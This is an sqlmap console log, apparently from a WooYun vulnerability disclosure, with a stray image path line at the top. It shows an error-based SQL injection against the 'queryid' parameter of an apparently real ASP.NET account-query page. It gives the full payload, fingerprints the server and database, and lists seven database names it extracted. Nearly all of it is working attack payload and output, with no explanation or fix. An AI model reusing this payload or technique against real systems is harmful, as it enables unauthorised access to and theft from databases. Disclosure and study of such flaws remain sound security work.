 [09:23:05] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: queryid
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: SUBMIT_TYPE=0&queryid=1') AND 7898=CONVERT(INT,(SELECT CHAR(113)+CH
AR(99)+CHAR(116)+CHAR(121)+CHAR(113)+(SELECT (CASE WHEN (7898=7898) THEN CHAR(49
) ELSE CHAR(48) END))+CHAR(113)+CHAR(108)+CHAR(108)+CHAR(108)+CHAR(113))) AND ('
txxE'='txxE&lzstat_uv=34338219962842780482|1738820&__back2accountQueryList=/pkpm
bs/jdmanage/AccountQueryList.aspx?lzstat_uv=34338219962842780482|1738820
---
[09:23:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:23:06] [INFO] fetching database names
[09:23:06] [INFO] the SQL query used returns 7 entries
[09:23:06] [INFO] resumed: a
[09:23:06] [INFO] resumed: ASPState
[09:23:06] [INFO] resumed: master
[09:23:06] [INFO] resumed: model
[09:23:06] [INFO] resumed: msdb
[09:23:06] [INFO] resumed: pkpmbsjd(jl)
[09:23:06] [INFO] resumed: tempdb
available databases [7]:
[*] a
[*] ASPState
[*] master
[*] model
[*] msdb
[*] pkpmbsjd(jl)
[*] tempdb
www.wooyun.org